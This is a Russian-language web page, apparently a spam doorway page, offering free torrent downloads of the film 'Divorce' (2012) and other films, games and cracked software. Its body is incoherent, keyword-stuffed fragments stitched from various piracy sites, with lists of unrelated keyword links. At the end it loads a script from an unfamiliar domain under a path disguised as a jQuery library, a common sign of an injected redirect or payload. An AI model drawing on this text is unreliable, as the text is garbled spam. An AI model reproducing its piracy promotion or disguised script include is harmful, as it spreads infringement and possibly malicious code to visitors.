

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://quighelor.nobackend.org/hinx-skachat-film-razvod-2012-cherez-torrent.html
body_size: 3200
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать фильм развод 2012 через торрент - quighelor.nobackend.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">quighelor.nobackend.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать фильм развод 2012 через торрент</h2>
                            </header>
                            <p>Хотим представить вашему вниманию фильм Это развод!, который вы всегда сможете скачать через торрент полностью бесплатно в хорошем качестве hd 720, 1080, а также с хорошим звучанием на русском. Хотим представить вашему вниманию фильм Развод в большом городе, который вы всегда сможете скачать через торрент полностью бесплатно в хорошем качестве hd 720, 1080, а также с хорошим звучанием. На сайте новых фильмов HDFilmFree.com Вы можете без проблем Скачать фильмы через торрент, Смотреть онлайн » Фильм » Развод в большом городе бесплатно, без регистрации, без смс в хорошем качестве. Майк встречает бывшую подружку, и былые чувства вспыхивают вновь. Вот только он женат, и его брачный контракт сулит ему немалые неприятности. Скачать фильм Развод в большом городе (2012) через торрент бесплатно в хорошем качестве hd 1080 вы сможете после релиза в кино, который запланирован на 19 декабря 
На сайте новых фильмов HDFilmFree.com Вы можете без проблем Скачать фильмы через торрент, Смотреть онлайн » Фильм » Развод Надера и Симин бесплатно, без регистрации, без смс в хорошем качестве. Скачать фильмы через торрент Скачать фильмы 2015 года через торрент на высокой скорости бесплатно и без регистрации. Брак поэтессы Рокси Уолкет и художника Шарля-Анри де Персана трещит по швам, и дело начинает пахнуть разводом. На помощь беременной и оскорбленной Рок. Хотим представить вашему вниманию фильм В первый раз, который вы всегда сможете скачать через торрент полностью бесплатно в хорошем качестве hd 720, 1080, а также с хорошим звучанием на русском. Скачать фильм Развод в большом городе / What Maisie Knew ( 2012) бесплатно через торрент, Смотреть онлайн. Просмотров: 2415 Новость. Развод – это всегда трагедия и всегда падение в бездну. Кому-то Охота / Jagten ( 2012) HDRip от Scarabey. Фильм снимался на островах Фиджи. Продюсеры составили список практически бесполезных. Меган Рид, недавно вышедшая из рехаба, проводит ночную смену в городском морге. Грузовой корабль, возвращающийся на Землю, получает сигнал sos, исходящий с неисследованной. Кто такой Рокки Бальбоа? — это человек легенда, застенчивый, но чрезвычайно упрямый. 
Криминальный авторитет Моцарт решил передать в руки закона двух разоблаченных киллеров. Скачать сериалы через торрент или смотреть онлайн Вы можете бесплатно и без регистрации. Любители отечественного кино смогут найти здесь для себя самые лучшие фильмы. Наш сайт. Скачать новинки игр для pc, фильмов в хорошем качестве, все серии сериалов, порно, музыку. CKOPO.NET Ckopo.net cкачать торрент комедии без регистрации, скачать кинокомедии через торрент. Новый Сони Вегас 13 на русском скачать Sony Vegas Pro 13 бесплатно видеоредактор для Виндовс без. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hinx-kim-noveyshaya-istoriya-9-klass-skachat-volkova.html">Ким новейшая история 9 класс скачать волкова</a></li>
                                <li><a href="hinx-luchshie-sayty-s-torrentom.html">Лучшие сайты с торрентом</a></li>
                                <li><a href="hinx-predvaritelnyy-dogovor-meny.html">Предварительный договор мены</a></li>
                                <li><a href="hinx-essential-anatomy-5-dlya-windows-torrent.html">Essential anatomy 5 для windows торрент</a></li>
                                <li><a href="hinx-fayl-podkachki-i-ssd.html">Файл подкачки и ssd</a></li>
                                <li><a href="hinx-ad-nash-elizium-akkordy.html">Ад наш элизиум аккорды</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-metro-2033-s-modom-skachat-torrent.html">Метро 2033 с модом скачать торрент</a></li>
                                            <li><a href="hinx-pravila-maskarada-serial-skachat-torrent.html">Правила маскарада сериал скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-asus-drayvery-windows-7.html">Asus драйверы windows 7</a></li>
                                            <li><a href="hinx-solnechnaya-nara-raspisanie-elektrichek.html">Солнечная нара расписание электричек</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-igra-na-pk-henkok-skachat-torrent.html">Игра на пк хэнкок скачать торрент</a></li>
                                            <li><a href="hinx-diplomy-obrazca-2015-goda.html">Дипломы образца 2015 года</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-mashina-vremeni-gerbert-uells-prezentaciya.html">Машина времени герберт уэллс презентация</a></li>
                                            <li><a href="hinx-kak-dobavit-shablon-v-wordpress.html">Как добавить шаблон в wordpress</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
